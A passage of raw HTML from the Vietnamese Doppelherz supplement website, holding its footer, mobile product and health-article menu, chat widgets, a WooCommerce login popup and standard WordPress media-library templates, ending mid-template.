  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div data-rocket-location-hash="43fce667fa9c592d5bf66a1a4110c4db" id="online-support-buttons" class="ctaicons right"><div data-rocket-location-hash="957425eaa9f6158bccb2169385ed55b7" class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div data-rocket-location-hash="985d92f101e34866371bc923b9a91a80" class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div data-rocket-location-hash="86cb0685cd91824ade75eee102ebb615" class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div data-rocket-location-hash="07f6af695ef19a674aecbec3effb9a6e" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="03f2c4a44d71e11c31eaa25c9f1a47bd" class="woocommerce">
			<div data-rocket-location-hash="8b9c65f5d97cb4733257b21e71f2da7f" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="f8cee7182fd20d93480dd1458f817749" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-381840644"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-381840644"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-381840644"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-381840644"), turnstile.render("#cf-turnstile-woo-login-381840644", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-381840644">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a014bc6c44" /><input type="hidden" name="_wp_http_referer" value="/doppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
